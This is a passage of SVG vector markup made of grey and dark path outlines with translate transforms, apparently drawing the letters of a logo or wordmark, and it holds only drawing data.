C21.88141967 29.16924907 21.7847291 25.6785751 21.6875 22.1875 C21.66494141 20.97255859 21.64238281 19.75761719 21.61914062 18.50585938 C21.5659668 16.76079102 21.5659668 16.76079102 21.51171875 14.98046875 C21.48553467 13.90692139 21.45935059 12.83337402 21.43237305 11.72729492 C21.21175236 8.99531047 21.21175236 8.99531047 19.65161133 7.15356445 C17.02413635 5.31841009 15.10946229 5.5557911 12 6 C9.26071025 8.11316638 8.13477627 9.32129662 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#898989" transform="translate(583,391)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(568.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492188 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(514.4375,392.3125)"/>
<path d="M0 0 C2.5625 1.6875 2.5625 1.6875 4.5625 4.6875 C4.78955078 7.69018555 4.78955078 7.69018555 4.7578125 11.32421875 C4.75136719 12.62294922 4.74492187 13.92167969 4.73828125 15.25976562 C4.7215706 16.63151307 4.70464071 18.00325786 4.6875 19.375 C4.67746674 20.75845718 4.66834149 22.14192127 4.66015625 23.52539062 C4.63654967 26.91293452 4.60362037 30.30013072 4.5625 33.6875 C3.2425 33.6875 1.9225 33.6875 0.5625 33.6875 C-0.0975 32.3675 -0.7575 31.0475 -1.4375 29.6875 C-2.30375 30.6775 -2.30375 30.6775 -3.1875 31.6875 C-8.11259617 34.71832841 -12.80242597 34.55922416 -18.4375 33.6875 C-21.6875 31.75 -21.6875 31.75 -23.4375 28.6875 C-24.17028994 25.49669027 -24.22352094 22.87204071 -23.4375 19.6875 C-19.49204416 14.67570474 -15.2767658 13.90094677 -9.12109375 12.94921875 C-6.53905719 12.69740441 -4.02978305 12.6359356 -1.4375 12.6875 C-2.03611742 10.33578869 -2.70674352 8.0015622 -3.4375 5.6875 C-7.82186379 3.49531811 -13.80651402 4.52975351 -18.4375 5.6875 C-18.7675 4.0375 -19.0975 2.3875 -19.4375 0.6875 C-12.78441609 -1.57737963 -6.70458085 -2.55993087 0 0 Z " fill="#898989" transform="translate(251.4375,392.3125)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351562 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(815,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617187 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(437,391)"/>
<path d="M0 0 C4.13041615 1.87746189 5.61157654 3.32673267 7.875 7.25 C9 11 9 11 9 19 C1.41 19 -6.18 19 -14 19 C-12.8107692 25.22755319 -12.8107692 25.22755319 -9 29 C-6.18872957 29.21714241 -3.6116655 29.28284276 -0.8125 29.1875 C-0.06291016 29.17396484 0.68667969 29.16042969 1.45898438 29.14648438 C3.30629767 29.11118539 5.15324066 29.05737917 7 29 C7 30.65 7 32.3 7 34 C3.43559582 35.18813473 0.44525218 35.24187953 -3.3125 35.3125 C-4.60800781 35.34988281 -5.90351563 35.38726562 -7.23828125 35.42578125 C-11.66471841 34.92476188 -13.65347828 33.91190851 -17 31 C-19.97806121 26.5171679 -20.43208653 22.82685084 -20.4375 17.5 C-20.45683594 16.2315625 -20.47617188 14.963125 -20.49609375 13.65625 C-19.76240211 8.24888485 -17.35320155 5.22432521 -13.375 1.625 C-8.79229899 -0.58148567 -4.99900338 -0.7884607 0 0 Z " fill="#898989" transform="translate(196,391)"/>
<path d="M0 0 C3.63 0 7.26 0 11 0 C11 19.14 11 38.28 11 58 C7.37 58 3.74 58 0 58 C0 38.86 0 19.72 0 0 Z " fill="#1A1A1A" transform="translate(575,123)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7.2266333 0.69037354 7.4532666 1.38074707 7.68676758 2.09204102 C8.72545341 5.24993189 9.76893495 8.40621833 10.8125 11.5625 C11.34713867 13.19155273 11.34713867 13.19155273 11.89257812 14.85351562 C13.71632667 20.35822453 15.66161062 25.69584847 18 31 C18.6875 33.9375 18.6875 33.9375 19 36 C19.33 36 19.66 36 20 36 C20.1959375 35.32839844 20.391875 34.65679687 20.59375 33.96484375 C24.02099871 22.51606034 28.03108526 11.26981141 32 0 C34.31 0 36.62 0 39 0 C36.9755518 6.87555412 34.82747726 13.7000461 32.5625 20.5 C32.27568359 21.37269531 31.98886719 22.24539063 31.69335938 23.14453125 C29.68157947 29.19331269 27.41633184 35.10242749 25 41 C24.33205198 42.66615355 23.66504601 44.33268598 23 46 C20.69 46 18.38 46 16 46 C14.01485306 40.75103795 12.09881075 35.48576544 10.25 30.1875 C7.65657915 22.77879966 4.95466024 15.41356959 2.18457031 8.0690918 C0 2.21703522 0 2.21703522 0 0 Z " fill="#8B8B8B" transform="translate(133,380)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.66 1.32 6.32 2.64 7 4 C7.78375 3.34 8.5675 2.68 9.375 2 C13.63066803 -0.83037303 18.06282893 -0.83247793 23 0 C26.39488422 2.05107588 27.80323081 3.70484621 30 7 C30.22705078 9.91088867 30.22705078 9.91088867 30.1953125 13.41796875 C30.18886719 14.67158203 30.18242188 15.92519531 30.17578125 17.21679688 C30.15902344 18.52712891 30.14226563 19.83746094 30.125 21.1875 C30.11496639 22.52277987 30.1058412 23.85806689 30.09765625 25.19335938 C30.07405292 28.46242015 30.04112594 31.73112028 30 35 C28.02 35 26.04 35 24 35 C23.98541748 34.26362305 23.97083496 33.52724609 23.95581055 32.76855469 C23.88128889 29.42850996 23.78464127 26.08946019 23.6875 22.75 C23.66494141 21.59113281 23.64238281 20.43226563 23.61914062 19.23828125 C23.5659668 17.56572266 23.5659668 17.56572266 23.51171875 15.859375 C23.48553467 14.83295898 23.45935059 13.80654297 23.43237305 12.74902344 C22.93978229 9.61713639 22.26730653 8.20239718 20 6 C15.9132388 5.41487445 15.9132388 5.41487445 12 6 C9.31790404 8.14016025 8.13075453 9.3415492 7.45410156 12.74902344 C7.4331543 13.77543945 7.41220703 14.80185547 7.390625 15.859375 C7.35839844 16.97441406 7.32617188 18.08945312 7.29296875 19.23828125 C7.27878906 20.39714844 7.26460937 21.55601562 7.25 22.75 C7.22035156 23.92433594 7.19070313 25.09867187 7.16015625 26.30859375 C7.08949273 29.20579822 7.03677734 32.10219955 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8C8C8C" transform="translate(849,391)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 11.55 7 23.1 7 35 C5.02 35 3.04 35 1 35 C0.67 33.68 0.34 32.36 0 31 C-0.45375 31.474375 -0.9075 31.94875 -1.375 32.4375 C-5.0370485 35.95870048 -9.2311081 35.38448077 -14.0703125 35.35546875 C-17 35 -17 35 -20.1875 32.6875 C-22.90671789 28.65555623 -23.12086049 25.77640008 -23.09765625 21.01953125 C-23.09443359 19.85615234 -23.09121094 18.69277344 -23.08789062 17.49414062 C-23.07951172 16.27919922 -23.07113281 15.06425781 -23.0625 13.8125 C-23.05798828 12.58595703 -23.05347656 11.35941406 -23.04882812 10.09570312 C-23.03703065 7.06375332 -23.02056921 4.03190094 -23 1 C-21.02 1 -19.04 1 -17 1 C-16.98018066 1.74161377 -16.96036133 2.48322754 -16.93994141 3.24731445 C-16.84477072 6.60273834 -16.73505906 9.95753286 -16.625 13.3125 C-16.5940625 14.47974609 -16.563125 15.64699219 -16.53125 16.84960938 C-16.49257813 17.96787109 -16.45390625 19.08613281 -16.4140625 20.23828125 C-16.3826416 21.26993408 -16.3512207 22.30158691 -16.31884766 23.36450195 C-16.17325371 26.22843236 -16.17325371 26.22843236 -14 29 C-11.67349535 29.51595005 -11.67349535 29.51595005 -9.0625 29.4375 C-8.18722656 29.45683594 -7.31195313 29.47617187 -6.41015625 29.49609375 C-3.90684106 29.21601901 -3.90684106 29.21601901 -2.38134766 27.33520508 C-0.66934279 24.44101517 -0.57375219 22.49108574 -0.48828125 19.140625 C-0.45283203 18.02558594 -0.41738281 16.91054688 -0.38085938 15.76171875 C-0.35830078 14.60285156 -0.33574219 13.44398438 -0.3125 12.25 C-0.27833984 11.07566406 -0.24417969 9.90132813 -0.20898438 8.69140625 C-0.12654827 5.79436611 -0.05738189 2.89762702 0 0 Z " fill="#8D8D8D" transform="translate(401,391)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(629.875,152.875)"/>
<path d="M0 0 C1.03253906 0.01353516 1.03253906 0.01353516 2.0859375 0.02734375 C3.76577838 0.05067487 5.44543746 0.08653674 7.125 0.125 C7.74259201 9.76629757 7.74259201 9.76629757 5.5625 14.5625 C1.29817458 19.04550878 -2.34528511 21.32696183 -8.5 21.5625 C-12.32564778 21.38623295 -14.84346951 20.58811852 -17.875 18.125 C-19.61644037 14.64211927 -19.45355206 10.92503515 -18.875 7.125 C-14.06346013 0.47375371 -7.75046979 -0.19526377 0 0 Z " fill="#F2F2F2" transform="translate(510.875,152.875)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.7109375 3.15234375 2.7109375 3.15234375 3.375 5.9375 C4.57752466 10.62069906 6.09792431 14.97723849 7.94921875 19.4375 C9.11112483 22.27099586 10.19112916 25.12645652 11.25 28 C11.58515625 28.9075 11.9203125 29.815 12.265625 30.75 C13 33 13 33 13 35 C5.08 35 -2.84 35 -11 35 C-7.625 22.625 -7.625 22.625 -5.95703125 17.67578125 C-5.60576172 16.62841797 -5.25449219 15.58105469 -4.89257812 14.50195312 C-4.53615234 13.44943359 -4.17972656 12.39691406 -3.8125 11.3125 C-3.44447266 10.21744141 -3.07644531 9.12238281 -2.69726562 7.99414062 C-1.80095124 5.32847837 -0.90182617 2.6638015 0 0 Z " fill="#EBEBEB" transform="translate(384,114)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(938.375,390.8125)"/>
<path d="M0 0 C1.14210938 -0.01417969 2.28421875 -0.02835937 3.4609375 -0.04296875 C6.46436816 0.17579966 8.10425934 0.61669363 10.625 2.1875 C10.295 3.8375 9.965 5.4875 9.625 7.1875 C9.00625 7.0225 8.3875 6.8575 7.75 6.6875 C3.37029271 5.98674683 -0.94928989 6.11015749 -5.375 6.1875 C-5.705 7.8375 -6.035 9.4875 -6.375 11.1875 C-5.24320313 11.73019531 -4.11140625 12.27289063 -2.9453125 12.83203125 C-1.4633339 13.55426133 0.01842563 14.27694105 1.5 15 C2.24636719 15.35642578 2.99273438 15.71285156 3.76171875 16.08007812 C4.47714844 16.43134766 5.19257812 16.78261719 5.9296875 17.14453125 C6.58952637 17.46397705 7.24936523 17.78342285 7.92919922 18.11254883 C9.625 19.1875 9.625 19.1875 11.625 22.1875 C11.70703125 24.34375 11.70703125 24.34375 11.4375 26.6875 C11.36144531 27.4609375 11.28539062 28.234375 11.20703125 29.03125 C10.51532726 31.59380437 9.6997904 32.5633204 7.625 34.1875 C3.9026599 35.42828003 0.43703967 35.33305459 -3.4375 35.3125 C-4.17033203 35.31636719 -4.90316406 35.32023437 -5.65820312 35.32421875 C-11.12163018 35.31418491 -11.12163018 35.31418491 -13.375 34.1875 C-13.375 32.2075 -13.375 30.2275 -13.375 28.1875 C-12.385 28.5175 -11.395 28.8475 -10.375 29.1875 C-6.23757729 30.3648154 -2.66919657 30.47377977 1.625 30.1875 C2.615 29.5275 3.605 28.8675 4.625 28.1875 C4.6626001 25.79024842 4.6626001 25.79024842 3.625 23.1875 C1.30021044 21.75754632 -0.76544232 20.67882936 -3.25 19.625 C-11.17584638 16.17445476 -11.17584638 16.17445476 -13.375 12.1875 C-13.875 9.25 -13.875 9.25 -13.375 6.1875 C-9.01199614 1.0207849 -6.61078888 0.03713926 0 0 Z " fill="#8A8A8A" transform="translate(671.375,390.8125)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(907,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(708,396)"/>
<path d="M0 0 C3.48969743 2.88279353 5.79475067 5.041335 6.2734375 9.609375 C6.58169601 19.1416765 6.58169601 19.1416765 3.9375 22.6875 C0.4179691 25.45819454 -1.53446105 26.07974177 -6 26 C-9.09871324 24.76051471 -10.52442939 23.74732524 -12.3125 20.9375 C-13.66843849 15.14394465 -14.18159027 8.24962395 -11 3 C-7.71288586 -0.53060407 -4.66552998 -0.65481123 0 0 Z " fill="#F5F5F5" transform="translate(301,396)"/>
<path d="M0 0 C3.00576541 2.12908383 3.75743144 2.70747962 5 6 C5.7839608 11.93173877 6.41608313 17.62059502 3.27734375 22.89453125 C0.63192628 25.34029458 -0.44900672 25.679131 -4 25.625 C-7.38015803 25.41560968 -8.75913031 25.16057979 -11.625 23.25 C-14.0219453 17.58449293 -14.05678058 11.06206505 -12.046875 5.23828125 C-9.49131434 -0.22566002 -5.92436022 -1.32548915 0 0 Z " fill="#F5F5F5" transform="translate(356,396)"/>
<path d="M0 0 C3.47693886 2.72108259 5.21765468 4.69710075 6 9 C6.50668529 14.44686687 6.51708921 18.53600216 3 23 C0.58513057 25.41486943 -0.12707789 25.2961925 -3.4375 25.3125 C-4.61119141 25.33763672 -4.61119141 25.33763672 -5.80859375 25.36328125 C-8.51925408 24.91392045 -9.34720635 24.15823513 -11 22 C-12.82781762 16.51654715 -12.58017996 10.70843733 -12 5 C-8.88678949 -0.09434447 -5.82506917 -1.04019092 0 0 Z " fill="#F5F5F5" transform="translate(748,396)"/>
<path d="M0 0 C-0.33 1.65 -0.66 3.3 -1 5 C-2.27875 4.95875 -3.5575 4.9175 -4.875 4.875 C-7.01871492 4.75787127 -7.01871492 4.75787127 -9 5 C-11.76223278 7.76223278 -11.57856291 10.20706617 -12 14 C-9.36 14 -6.72 14 -4 14 C-4 15.32 -4 16.64 -4 18 C-6.64 18 -9.28 18 -12 18 C-12 27.9 -12 37.8 -12 48 C-13.98 48 -15.96 48 -18 48 C-18 38.1 -18 28.2 -18 18 C-19.98 18 -21.96 18 -24 18 C-24 17.01 -24 16.02 -24 15 C-22.02 14.67 -20.04 14.34 -18 14 C-18.0928125 12.453125 -18.0928125 12.453125 -18.1875 10.875 C-17.9838563 6.66636346 -17.34515205 4.47729443 -15 1 C-10.34701102 -1.84349326 -5.07305158 -1.69101719 0 0 Z " fill="#868686" transform="translate(491,378)"/>
<path d="M0 0 C4.38773175 2.19386588 7.09334197 4.44520582 9 9 C9 11.31 9 13.62 9 16 C-0.24 16 -9.48 16 -19 16 C-18.00137119 9.00959835 -17.10325437 5.65993232 -11.8125 1.125 C-7.79880044 -0.48047982 -4.26304489 -0.67667379 0 0 Z " fill="#F4F4F4" transform="translate(811,130)"/>
<path d="M0 0 C1.66881706 0.78629601 3.31346305 1.62494813 4.9375 2.5 C9.14416404 4.71736809 12.1653528 5.98666269 17 5 C18.03013277 3.35178756 19.03114628 1.68496298 20 0 C23.1875 -0.3125 23.1875 -0.3125 26 0 C25.27195335 4.95071721 23.67817023 9.06364974 20.375 12.875 C16.57365565 14.6756368 13.11847169 14.73803013 9 14 C6.56258066 12.86227428 4.37758138 11.58505426 2.140625 10.09375 C-0.46230163 8.76378749 -2.11408568 8.61775969 -5 9 C-5.66 9.825 -6.32 10.65 -7 11.5 C-9 14 -9 14 -11.75 14.3125 C-12.86375 14.1578125 -12.86375 14.1578125 -14 14 C-14.45796457 10.87057543 -14.50559016 8.76774802 -12.734375 6.078125 C-8.71025768 1.35076388 -6.48294409 -0.69460115 0 0 Z " fill="#1D1D1D" transform="translate(736,101)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 16.17 7 32.34 7 49 C4.69 49 2.38 49 0 49 C0 32.83 0 16.66 0 0 Z " fill="#8F8F8F" transform="translate(530,377)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.33 1.65 6.66 3.3 7 5 C7.845625 4.175 8.69125 3.35 9.5625 2.5 C12.32453135 0.15985411 13.00048191 -0.00003886 16.875 -0.3125 C17.90625 -0.209375 18.9375 -0.10625 20 0 C20 1.98 20 3.96 20 6 C18.046875 6.13020833 16.09375 6.26041667 14.140625 6.390625 C11.15333401 7.2410217 9.96376191 8.61327398 8 11 C7.3636349 13.69237987 7.3636349 13.69237987 7.390625 16.640625 C7.35839844 17.71054687 7.32617188 18.78046875 7.29296875 19.8828125 C7.27878906 20.99398438 7.26460937 22.10515625 7.25 23.25 C7.22035156 24.37664062 7.19070313 25.50328125 7.16015625 26.6640625 C7.08951088 29.44278021 7.03678723 32.22066148 7 35 C4.69 35 2.38 35 0 35 C0 23.45 0 11.9 0 0 Z " fill="#8E8E8E" transform="translate(769,391)"/>
<path d="M0 0 C3.13503802 2.73311007 3.8936201 4.40427254 4.625 8.5 C4 12 4 12 1.375 14.9375 C-2.30793525 17.18818265 -3.79696786 17.89426216 -8 17 C-10.875 14.9375 -10.875 14.9375 -13 12 C-13.69151325 7.69725091 -13.51557405 5.79054688 -11.125 2.125 C-7.36988536 -1.63011464 -5.09635523 -1.23015471 0 0 Z " fill="#1A1A1A" transform="translate(221,315)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(567,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(513,409)"/>
<path d="M0 0 C-0.1885389 8.02147338 -0.1885389 8.02147338 -3.125 11.5625 C-6.68222585 13.34111292 -9.07074464 13.44482136 -13 13 C-15 11 -15 11 -15.3125 7.5625 C-15 4 -15 4 -13.8125 2.125 C-9.55618726 -0.51684928 -4.86485147 -0.09538924 0 0 Z " fill="#F3F3F3" transform="translate(250,409)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(813,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(435,396)"/>
<path d="M0 0 C2.9375 2.1875 2.9375 2.1875 5 5 C5 6.65 5 8.3 5 10 C-0.61 10 -6.22 10 -12 10 C-11 4 -11 4 -9.375 1.625 C-6.00735985 -0.67917484 -3.99807408 -0.63127485 0 0 Z " fill="#EFEFEF" transform="translate(194,396)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C3.36328125 3.875 3.36328125 3.875 3.3125 6 C3.30863281 6.70125 3.30476562 7.4025 3.30078125 8.125 C3 10 3 10 1 12 C-5.05240175 12.55021834 -5.05240175 12.55021834 -7.9375 10.875 C-9.50422245 8.11019567 -9.38976435 6.11811483 -9 3 C-6.78229215 -0.69617975 -4.0271794 -0.41949785 0 0 Z " fill="#1C1C1C" transform="translate(583,101)"/>
<path d="M0 0 C1.134375 0.020625 2.26875 0.04125 3.4375 0.0625 C2.08847383 3.1194066 0.63403204 5.10944748 -1.875 7.3125 C-2.44863281 7.83328125 -3.02226563 8.3540625 -3.61328125 8.890625 C-6.06302636 10.36341765 -7.75335932 10.27524043 -10.5625 10.0625 C-9.58473933 8.58240357 -8.6052506 7.10344856 -7.625 5.625 C-7.07972656 4.80128906 -6.53445313 3.97757812 -5.97265625 3.12890625 C-3.88392857 0.0681391 -3.88392857 0.0681391 0 0 Z " fill="#8C8C8C" transform="translate(909.5625,376.9375)"/>
<path d="M0 0 C2.5 0.125 2.5 0.125 3.5 1.125 C3.54063832 2.79117115 3.542721 4.45888095 3.5 6.125 C1.5085944 6.50633299 -0.49279077 6.83825582 -2.5 7.125 C-3.5 6.125 -3.5 6.125 -3.625 3.625 C-3.45661291 0.25725827 -3.36774173 0.16838709 0 0 Z " fill="#8B8B8B" transform="translate(216.5,378.875)"/>
</svg>
